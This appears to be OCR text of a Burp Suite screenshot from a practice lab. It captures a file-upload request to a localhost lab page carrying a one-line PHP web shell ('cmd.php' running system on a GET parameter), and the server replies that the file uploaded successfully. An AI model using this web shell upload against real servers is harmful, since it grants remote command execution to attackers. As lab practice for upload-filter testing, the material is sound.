 Send
Cancel
Target: http://localhost:9001
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /upload35/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:9001/upload35/
8 Content-Type: multipart/form-data;
boundary=---------------------------251926220841244111051299280890
9 Content-Length: 385
10 Origin: http://localhost:9001
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------251926220841244111051299280890
22 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
23 Content-Type: application/x-php
24
25 <?php
26 system($_GET['cmd']);
27 ?>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
30 <div class="container">
31
32 <div class="row">
33 <form action="index.php" method="post" enctype="multipart/form-data"
>
34 <div class="form-group col-md-3">
35 <input type="file" id="fileToUpload" name="fileToUpload"
accept="image/gif, image/jpeg" required>
36 <input type="submit" value="Upload" class="form-control
btn btn-default" name="submit">
37 </div>
38 </form>
39 </div>
40
41 <p class="alert-success">
File uploaded successfully. <br>
</p>
<img src="uploads/f481fd1b07cf9c50b6e799c7c274d7b0d7f367ba.gif">
</body>
42 </html>
43
44
45 <link rel="stylesheet" href="../static/css/bootstrap.min.css">
46 <link rel="stylesheet" href="../static/css/font-awesome.min.css">
47 <div class="footer text-center navbar-fixed-bottom">
48 <hr>
49 <div class="logo">
50 <a href="https://twitter.com/MoeinFatehi" title="Twitter" target="_blank"
Search
0 highlights
Inspector
Selection 40 (0x28)
Selected text
f481fd1b07cf9c50b6e799c7c274d7b0d7f3
67ba
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 18
Response headers 8
Inspector
Notes
Done
2,029 bytes | 1,005 millis